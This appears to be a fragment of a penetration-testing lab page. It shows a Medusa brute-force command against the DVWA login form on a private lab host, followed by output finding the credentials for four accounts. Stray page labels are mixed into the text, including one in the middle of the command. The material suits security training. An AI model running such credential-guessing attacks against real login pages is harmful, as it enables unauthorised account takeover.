 XSS reflected
┌──(user㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M web-form \
-m FORM:"/dvwa/vulnerabilities/brute/" \
-m DENY-SIGNAL:"Username and/or password incorrect." \
DVWA Security
-m FORM-DATA:"GET?username=^USER^&password=^PASS^&Login=Login" \
-m CUSTOM-HEADER:"Cookie: security=low; PHPSESSID=COLE_SEU_PHPSESSID_ATUAL" \
-t 1
About
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Logout
2026-11-27 10:44:26 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (1 of 4 complete)
2026-11-27 10:44:26 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2026-11-27 10:44:26 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-27 10:44:26 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: admin Password: password [SUCCESS]
2026-11-27 10:44:26 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-27 10:44:26 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: root Password: password [SUCCESS]
2026-11-27 10:44:26 ACCOUNT CHECK: [web-form] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: password (1 of 4 complete)
2026-11-27 10:44:26 ACCOUNT FOUND: [web-form] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
No data present for selected host